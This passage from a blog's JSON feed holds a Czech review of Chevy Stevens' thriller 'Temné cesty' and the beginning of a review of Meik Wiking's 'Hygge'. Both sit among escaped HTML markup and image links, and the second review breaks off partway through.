href=\"https:\/\/www.megaknihy.cz\/thrillery\/3085409-temne-cesty.html?utm_si=RFlidjRTZUc2TXpBNE5UUXdPVE13T0RVME1Eaz0=\u0026amp;utm_pab=\u0026amp;matchtype=\u0026amp;network=u\u0026amp;device=c\u0026amp;creative=519865923769\u0026amp;keyword=\u0026amp;placement=\u0026amp;param1=\u0026amp;param2=\u0026amp;adposition=\u0026amp;campaignid=13001285187\u0026amp;adgroupid=123248554498\u0026amp;feeditemid=\u0026amp;targetid=pla-298902665943\u0026amp;loc_physical_ms=9062908\u0026amp;loc_interest_ms=\u0026amp;searchtype=\u0026amp;gclid=Cj0KCQiA3-yQBhD3ARIsAHuHT67KrzOa6cs8eVymDyoU0hbZRvGhH97Zc9VM2cRupenscGK7GAPt9yMaAjL7EALw_wcB\" target=\"_blank\"\u003ETemné cesty\u003C\/a\u003E\u003Cbr \/\u003E\u003Cb\u003EAutor: \u003C\/b\u003EChevy Stevens\u003Cbr \/\u003E\u003Cb\u003EŽánr: \u003C\/b\u003ELiteratura světová, Romány, Thrillery\u003Cbr \/\u003E\u003Cb\u003ENakladatelství:\u003C\/b\u003E Ocelot\u003Cbr \/\u003E\u003Cb\u003EPřeklad:\u003C\/b\u003E -\u003Cbr \/\u003ER\u003Cb\u003Eok vydání:\u0026nbsp;\u003C\/b\u003E2021\u003Cbr \/\u003E\u003Cb\u003EPočet stran: \u003C\/b\u003E368\u003Cbr \/\u003E\u003Cb\u003EHodnocení na databazeknih:\u003C\/b\u003E 68%\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003EAnotace:\u003C\/b\u003E\u003Cbr \/\u003E\u003Ci\u003EJiž po desetiletí řádí kolem hlavní silnice městečka Cold Creek vrah, který útočí na ženy. Svérázná teenagerka Hailey miluje přírodu a díky svému otci v ní umí i přežít. Nyní je Hailey sirotek a žije u příbuzných, kde jí policista Vaughn dělá ze života peklo. Hailey se rozhodne utéct do hor a lesů Britské Kolumbie, ale místní obyvatelé se začnou domnívat, že se stala nejnovější obětí silničního vraha.\u003C\/i\u003E\u003Ci\u003EO rok později se Beth Chevalier obrátí život vzhůru nohama. Její sestra Amber byla zavražděna, a tak Beth přijíždí do Cold Creek zjistit, co přesně se jí stalo. Čím víc se ale blíží pravdě, tím víc ohrožuje sebe samotnou a postupně odhaluje, proč Hailey utekla.\u003C\/i\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgMn2ZPM-0hYeuwNXgCinbA2g3_dWt0PfA-3s1Muag7JeTTsoJtLiCf0JbwCxtZ272cttUHZCkWfwI9pB-RJ2uQE64PHL40t_3pjj6Qw0b8sPEK2Y6sEFEuDS3AuMLOwTCQ6kBUB5p-V0G6iQHXgjrPBHBXEZErgNzYEwuW8b4bbHI5oCHBCG4z6mSV=s450\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"50\" data-original-width=\"450\" height=\"36\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgMn2ZPM-0hYeuwNXgCinbA2g3_dWt0PfA-3s1Muag7JeTTsoJtLiCf0JbwCxtZ272cttUHZCkWfwI9pB-RJ2uQE64PHL40t_3pjj6Qw0b8sPEK2Y6sEFEuDS3AuMLOwTCQ6kBUB5p-V0G6iQHXgjrPBHBXEZErgNzYEwuW8b4bbHI5oCHBCG4z6mSV=s320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EVrah, který \u003Cb\u003Euž po desetiletí řádí \u003C\/b\u003Eu silnice Cold Creek a stále není dopaden. Ženy mizí. Těla se objevují. A k tomu jeden kontroverzní vyšetřovatel Vaughn.\u003Cbr \/\u003E\u003Cbr \/\u003EMusím se přiznat, že jsem neměla žádná velká očekávání, ale přesto jsem očekávala thriller o mizejících dívkách. Dostala jsem ale něco trochu jiného. Tento thriller se totiž nezabývá jen těmi ženami, které mizí, ale \u003Cb\u003Ezabývá se i vztahy mezi teenagery\u003C\/b\u003E a jejich rodiči. Musím uznat, že díky tomu má kniha nižší cílovku než obvykle thrillery mají.\u003Cbr \/\u003E\u003Cbr \/\u003EKniha je rozdělena na části. První část se věnuje Hailey a jejímu vypořádávání se s novým životem. Nemá to příliš lehké a život u tety a jejího přísného přítele Vaughna není moc jednoduchý. A když se objeví informace o tomto muži, tak\u003Cb\u003E musí jednat\u003C\/b\u003E. V druhé části se čtenář seznámí s Beth, která se do města vrací kvůli zavražděné sestře. Poznává místní obyvatele a jeden z nich se ji až podezřele často plete do cesty. A příjemné ji to není. Když se později dozvídá o událostech posledních let, tak \u003Cb\u003Ezačíná litovat svého návratu\u003C\/b\u003E. Jakmile se podrobně seznámíme s Hailey i Beth, tak se začínají střídat kapitoly z jejich pohledů. Příběh se začíná zamotávat.\u003Cbr \/\u003EJednou z hlavních postav, a pravděpodobně mou oblíbenou postavou, je policista Vaugh. Musím přiznat, že mi trvalo než jsem mu přišla na chuť. Autorka ho na začátku vykresluje jako velmi odpudivého člověka, kterého místní nemají příliš v lásce. A to je možná slabé slovo. Vše se ale změní, jakmile zmizí Amber. Při vyšetřování si mě Vaugh získal. Jeho nesmlouvavé metody, kdy se pohyboval na hraně zákona, patří \u003Cb\u003Ek mým oblíbeným částem knihy\u003C\/b\u003E.\u003Cbr \/\u003EMusím uznat, že já nemám moc v lásce střídání vypravěčů. V této knize to ale nebylo tak rušivé. Autorka perfektně \u003Cb\u003Eumí navodit thrillerovou atmosféru\u003C\/b\u003E. Píše opravdu poutavě a člověka dokáže do příběhu vtáhnout. Mrzí mě ale, že se, na můj vkus, až moc zaměřila na vztahy mezi postavami a upozadila tím temnou a tíživou atmosféru. Na můj vkus tam bylo málo temna a moc vztahů. Ale to už je čistě na tom, co kdo preferuje. Přiznávám, že knihu jsem četla poměrně dlouho, ale nemohla za to samotná kniha jako spíš události v mém životě.\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003ENejsilnější \u003C\/b\u003Estránkou knihy je její \u003Cb\u003Ečtivost\u003C\/b\u003E.\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003ENejslabší \u003C\/b\u003Estránkou je \u003Cb\u003Eupozadění temné a tíživé atmosféry\u003C\/b\u003E kvůli vztahům mezi postavami.\u003Cbr \/\u003E\u003Cbr \/\u003EKnihu bych \u003Cb\u003Ejedním slovem \u003C\/b\u003Echarakterizovala jako \u003Cb\u003Eprůměr\u003C\/b\u003E.\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003EDoporučuji\u003C\/b\u003E všem, kteří čtou rádi thrillery a zároveň jim \u003Cb\u003Enevadí trochu těch vztahů a teenagerů\u003C\/b\u003E a jejich témata.\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgMn2ZPM-0hYeuwNXgCinbA2g3_dWt0PfA-3s1Muag7JeTTsoJtLiCf0JbwCxtZ272cttUHZCkWfwI9pB-RJ2uQE64PHL40t_3pjj6Qw0b8sPEK2Y6sEFEuDS3AuMLOwTCQ6kBUB5p-V0G6iQHXgjrPBHBXEZErgNzYEwuW8b4bbHI5oCHBCG4z6mSV=s450\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"50\" data-original-width=\"450\" height=\"36\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgMn2ZPM-0hYeuwNXgCinbA2g3_dWt0PfA-3s1Muag7JeTTsoJtLiCf0JbwCxtZ272cttUHZCkWfwI9pB-RJ2uQE64PHL40t_3pjj6Qw0b8sPEK2Y6sEFEuDS3AuMLOwTCQ6kBUB5p-V0G6iQHXgjrPBHBXEZErgNzYEwuW8b4bbHI5oCHBCG4z6mSV=s320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjuQueoTfVAF30x9bdZG7aJ75JvqZxqkEMSyS_0zUwJ2nDa4rrLGM7W9QtnGHlKx50erJq4P4BxcxTellGcMoR-wAPj9vBodeYMCCkZCv0iSa3E0vGwElGgbSLF8ZT00yBDl3802lIQgvtkJcnE-zQdIzzfsFyHMLIFi5mpUTA75ULuNFwQkaRKNRt6=s1203\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1203\" data-original-width=\"800\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjuQueoTfVAF30x9bdZG7aJ75JvqZxqkEMSyS_0zUwJ2nDa4rrLGM7W9QtnGHlKx50erJq4P4BxcxTellGcMoR-wAPj9vBodeYMCCkZCv0iSa3E0vGwElGgbSLF8ZT00yBDl3802lIQgvtkJcnE-zQdIzzfsFyHMLIFi5mpUTA75ULuNFwQkaRKNRt6=w133-h200\" width=\"133\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: x-small;\"\u003EChevy Stevensová, vlastním jménem René Unischewski, vyrůstala na ranči na ostrově Vancouver u jihozápadního pobřeží kanadské provincie Britská Kolumbie. Než nastoupila spisovatelskou dráhu, pracovala – stejně jako hlavní hrdinka její literární prvotiny – coby prodavačka nemovitostí. Její debutový thriller Stále nezvěstná (2010), jehož zápletku tvoří drsný, sice fiktivní, ale v současnosti velmi aktuální příběh, vychází v jednadvaceti zemích.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgMn2ZPM-0hYeuwNXgCinbA2g3_dWt0PfA-3s1Muag7JeTTsoJtLiCf0JbwCxtZ272cttUHZCkWfwI9pB-RJ2uQE64PHL40t_3pjj6Qw0b8sPEK2Y6sEFEuDS3AuMLOwTCQ6kBUB5p-V0G6iQHXgjrPBHBXEZErgNzYEwuW8b4bbHI5oCHBCG4z6mSV=s450\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"50\" data-original-width=\"450\" height=\"36\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgMn2ZPM-0hYeuwNXgCinbA2g3_dWt0PfA-3s1Muag7JeTTsoJtLiCf0JbwCxtZ272cttUHZCkWfwI9pB-RJ2uQE64PHL40t_3pjj6Qw0b8sPEK2Y6sEFEuDS3AuMLOwTCQ6kBUB5p-V0G6iQHXgjrPBHBXEZErgNzYEwuW8b4bbHI5oCHBCG4z6mSV=s320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EZa knihu děkuji knižní partě z \u003Ca href=\"https:\/\/www.megaknihy.cz\/\" target=\"_blank\"\u003E\u003Cb\u003EMegaknihy.cz.\u003C\/b\u003E \u003C\/a\u003EPokud i vy chcete patřit mezi tuto partu a jste chudými studenty jako já, tak rozhodně doporučuji se podívat na jejich nabídku knih - slibuju, že vás to zrujnuje spíše kvůli počtu knih, které budete nutně potřebovat než kvůli jejich ceně. Pokud vás neláká přímo tato kniha, tak se mrkněte na \u003Ca href=\"https:\/\/www.megaknihy.cz\/1539-thrillery?p=1\" target=\"_blank\"\u003E\u003Cb\u003Eostatní thrillery\u003C\/b\u003E\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg_D3LG1FgGKQJq7mkAERKpbWFQ-25Q5L-I1MHWlJL-lrXAeXiNtDGoZ5Yarf1D52GVfIDnawcxjwdvZsYjVlvqd8WZqq2kF5t8cT5gOJWv5TjzODCAywfjHOL6YM5lHrKQErpnTs1fC84ilPEzZDm3IRf2_7vvZJ_MTYQ9KiDzAysixaBIJUu_a40W=s320\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"56\" data-original-width=\"320\" height=\"56\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg_D3LG1FgGKQJq7mkAERKpbWFQ-25Q5L-I1MHWlJL-lrXAeXiNtDGoZ5Yarf1D52GVfIDnawcxjwdvZsYjVlvqd8WZqq2kF5t8cT5gOJWv5TjzODCAywfjHOL6YM5lHrKQErpnTs1fC84ilPEzZDm3IRf2_7vvZJ_MTYQ9KiDzAysixaBIJUu_a40W\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgMn2ZPM-0hYeuwNXgCinbA2g3_dWt0PfA-3s1Muag7JeTTsoJtLiCf0JbwCxtZ272cttUHZCkWfwI9pB-RJ2uQE64PHL40t_3pjj6Qw0b8sPEK2Y6sEFEuDS3AuMLOwTCQ6kBUB5p-V0G6iQHXgjrPBHBXEZErgNzYEwuW8b4bbHI5oCHBCG4z6mSV=s450\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"50\" data-original-width=\"450\" height=\"36\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgMn2ZPM-0hYeuwNXgCinbA2g3_dWt0PfA-3s1Muag7JeTTsoJtLiCf0JbwCxtZ272cttUHZCkWfwI9pB-RJ2uQE64PHL40t_3pjj6Qw0b8sPEK2Y6sEFEuDS3AuMLOwTCQ6kBUB5p-V0G6iQHXgjrPBHBXEZErgNzYEwuW8b4bbHI5oCHBCG4z6mSV=s320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EPříběh jsem si užila, ale musím uznat, že na trhu jsou i lepší kousky. Přesto nepochybuju o tom, že si kniha najde své nadšené čtenáře.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E3,5★\/5\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhid_lrfA4i3GMKM0fV_8VFSEPA5oP0fdRJquzClX21pvAerMxXlT8mP0TgpWyWZ8GOiYgtd5fffamKA5Dj4QwZVVmpWFiUmkXZBw5m0tPvFDRNdxEtOg5Hkr5NM_7U8aVGx-HDLvFWr1jF1d7QeLobBD0CpccA9Ji49eV77dmP2jb0XRicTQihMXWM=s512\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"357\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhid_lrfA4i3GMKM0fV_8VFSEPA5oP0fdRJquzClX21pvAerMxXlT8mP0TgpWyWZ8GOiYgtd5fffamKA5Dj4QwZVVmpWFiUmkXZBw5m0tPvFDRNdxEtOg5Hkr5NM_7U8aVGx-HDLvFWr1jF1d7QeLobBD0CpccA9Ji49eV77dmP2jb0XRicTQihMXWM=w279-h400\" width=\"279\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EMinule jsme si povídali o knize \u003Ca href=\"https:\/\/www.gabux.cz\/2021\/07\/recenze-hygge-proste-stastny-zpusob.html\" target=\"_blank\"\u003E\u003Cb\u003EHygge\u003C\/b\u003E\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cb\u003EČetli jste tuto knihu? Co na ni říkáte? Líbí se vám obálka? Popřípadě chystáte se tuto knihu číst?\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/gabuxik\/\" target=\"_blank\"\u003EINSTAGRAM\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.facebook.com\/GabuxCreativity\/\" target=\"_blank\"\u003EFACEBOOK\u003C\/a\u003E | \u003Ca href=\"https:\/\/twitter.com\/gabuxya\" target=\"_blank\"\u003ETWITTER\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiWtOlxdC9W_BpfBqj4C30CD0D0rlsnlvJBT1-5ZMvZ6tW1sYrK_EsJSrlC_foyMlCv4-dAmBLv4GZ04plIcpU-_tsf_TBrUnnxyUGyLvmFkVDQIcPsBOuwzJrX687JtXAssnPqSBuNXtxbivMtCIwpI1QHKT3TCCwdzovlqmSmF_2Qnb-uj0F7spak=s180\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"72\" data-original-width=\"180\" height=\"72\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiWtOlxdC9W_BpfBqj4C30CD0D0rlsnlvJBT1-5ZMvZ6tW1sYrK_EsJSrlC_foyMlCv4-dAmBLv4GZ04plIcpU-_tsf_TBrUnnxyUGyLvmFkVDQIcPsBOuwzJrX687JtXAssnPqSBuNXtxbivMtCIwpI1QHKT3TCCwdzovlqmSmF_2Qnb-uj0F7spak\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gabux.cz\/feeds\/382809159170801777\/comments\/default","title":"Komentáře k příspěvku"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gabux.cz\/2022\/02\/recenze-temne-cesty.html#comment-form","title":"Komentáře: 4"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/382809159170801777"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/382809159170801777"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gabux.cz\/2022\/02\/recenze-temne-cesty.html","title":"Recenze: Temné cesty"}],"author":[{"name":{"$t":"Gabux"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03505702369387709125"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow\/s220\/1-151005.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKiXxgRehMOkl4T23uiM6dKSree9qYT7Dx_9rYK7Zqt1mwgJ-9Yz-fZsBX9OFCuYJD_6BRV2mRr9Vxbfh9igwOru84x47y6zk4Bu-gV6h2PSGVR5RXkyOBT0yuvTQvkfXFWICPobven1qinf_IQJ-FfMmXm3AybZuNYi2VrAeG-oYTk9IZCpBiBnw5=s72-c","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-5571842991734776586.post-1984389303695133141"},"published":{"$t":"2021-07-25T23:00:00.001+02:00"},"updated":{"$t":"2021-07-27T16:45:31.065+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"knihy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recenze"}],"title":{"type":"text","$t":"Recenze: Hygge - Prostě šťastný způsob života"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cb\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib_uz2gn4nV2p35ISeiQyckdZX0WO020_2MAaKuijecix15rM1jVuKmxEpT0lQcIAuMgDNDx-AwpKRoEGiAnGXXQdcCTR9MDY2mgkFAnP2ZqYwhGGRHL-Ype84Qg1_Cw0URwBZU3Tlbbc\/s1366\/Na%25CC%2581vrh+bez+na%25CC%2581zvu+%25282%2529.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1366\" data-original-width=\"1064\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib_uz2gn4nV2p35ISeiQyckdZX0WO020_2MAaKuijecix15rM1jVuKmxEpT0lQcIAuMgDNDx-AwpKRoEGiAnGXXQdcCTR9MDY2mgkFAnP2ZqYwhGGRHL-Ype84Qg1_Cw0URwBZU3Tlbbc\/s320\/Na%25CC%2581vrh+bez+na%25CC%2581zvu+%25282%2529.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003ENázev:\u0026nbsp;\u003C\/b\u003EHygge - Prostě šťastný způsob života\u003C\/div\u003E\u003C\/b\u003E\u003Cb\u003EAutor:\u0026nbsp;\u003C\/b\u003EMeik Wiking\u003Cbr \/\u003E\u003Cb\u003EŽánr:\u003C\/b\u003E\u0026nbsp;Literatura naučná, Osobní rozvoj a styl, Psychologie a pedagogika\u003Cbr \/\u003E\u003Cb\u003ENakladatelství:\u0026nbsp;\u003C\/b\u003EJota\u003Cbr \/\u003E\u003Cb\u003EPřeklad:\u0026nbsp;\u003C\/b\u003EMonika O. Vitinová\u003Cbr \/\u003E\u003Cb\u003ERok vydání:\u003C\/b\u003E\u0026nbsp;2017\u003Cbr \/\u003E\u003Cb\u003EPočet stran:\u0026nbsp;\u003C\/b\u003E288\u003Cbr \/\u003E\u003Cb\u003EHodnocení na databazeknih:\u003C\/b\u003E\u0026nbsp;69%\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EAnotace:\u003Cbr \/\u003E\u003C\/b\u003E\u003Ci style=\"color: #333333; font-size: 15.96px; text-align: justify;\"\u003EProč jsou Dánové nejšťastnějšími lidmi na světě? Odpovědí je hygge, říká Meik Wiking, ředitel Institutu pro výzkum štěstí v Kodani.\u003C\/i\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-size: 15.96px;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-size: 15.96px;\"\u003E\u003Ci\u003EHygge je pocit, který zažíváte během bouřky, když jste v pohodlných ponožkách schoulení na pohovce, přikrytí měkkou dekou. Je to ten pocit, když u stolu osvětleném svíčkami společně se svými milovanými jíte své oblíbené jídlo a povídáte si. Je to pocit, který se vás zmocní, když se s šálkem oblíbené kávy v ruce díváte na rudé ranní světlo na jasné modré obloze. Hygge je o atmosféře a prožitku. Je to o sdílení se s lidmi, které máme rádi. Pocit domova. Pocit bezpečí. Pocit vnitřního klidu a blaženosti.\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-size: 15.96px;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-size: 15.96px;\"\u003E\u003Ci\u003ETato kniha vám nabídne rady a tipy, jak know-how nejšťastnějšího národa na světě můžete využít ve svém životě i vy.\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-size: 15.96px;\"\u003E\u003Ci\u003E• Udělejte si pohodlí. Dejte si přestávku.\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-size: 15.96px;\"\u003E\u003Ci\u003E• Buďte tady a teď. Vypněte telefony.\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-size: 15.96px;\"\u003E\u003Ci\u003E• Ztlumte světlo. Zapalte svíčky.\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-size: 15.96px;\"\u003E\u003Ci\u003E• Nalijte si víno. Pusťte si svůj oblíbený film.\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-size: 15.96px;\"\u003E\u003Ci\u003E• Budujte vztahy. Udělejte si čas na své blízké.\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-size: 15.96px;\"\u003E\u003Ci\u003E• Přestaňte jíst jen a pouze zdravě. Dort je zcela rozhodně hygge.\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-size: 15.96px;\"\u003E\u003Ci\u003E• Žijte dnes tak, jako by už zítřek nikdy neměl přijít.\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ci\u003E\u003Cspan class=\"end_text et_457095\" style=\"background-color: white; color: #333333; display: inline; font-size: 15.96px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: inherit; font-style: italic; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWviUBH4J_KHTbpQVcnsaPFVCFeuqb9mGHtxSNmomL7AFX_5uhTGGPD0CFQGYYptyxMAf_WLUDWenMJjz4G3sf2XEXeAU1G2onwV9LcdD1unMlYcMzoxnb9ZRLnX12yO0xpS0b5QzNgrI\/s450\/dd3f19b484_94667882_u.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"50\" data-original-width=\"450\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWviUBH4J_KHTbpQVcnsaPFVCFeuqb9mGHtxSNmomL7AFX_5uhTGGPD0CFQGYYptyxMAf_WLUDWenMJjz4G3sf2XEXeAU1G2onwV9LcdD1unMlYcMzoxnb9ZRLnX12yO0xpS0b5QzNgrI\/s320\/dd3f19b484_94667882_u.png\" width=\"320\" 